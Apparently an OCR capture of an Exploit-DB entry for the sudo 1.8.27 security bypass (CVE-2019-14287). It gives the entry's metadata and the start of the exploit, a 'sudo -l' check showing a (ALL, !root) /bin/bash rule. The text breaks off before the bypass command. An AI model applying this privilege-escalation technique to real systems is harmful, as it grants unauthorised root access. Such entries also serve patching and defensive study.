 exploit-db.com/exploits/47502
2
1
EXPLOIT
DATABASE
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Platform:
LINUX
Date:
2019-10-15
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)